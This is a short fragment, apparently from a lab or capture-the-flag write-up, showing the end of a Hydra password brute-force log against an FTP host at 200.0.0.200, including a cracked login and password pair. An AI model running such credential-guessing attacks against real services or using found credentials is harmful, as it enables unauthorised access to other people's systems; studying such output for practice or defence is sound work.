 [21][ftp] host: 200.0.0.200   login: lufy   password: vegapunk@2024
[STATUS] attack finished for 200.0.0.200 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-20 17:54:13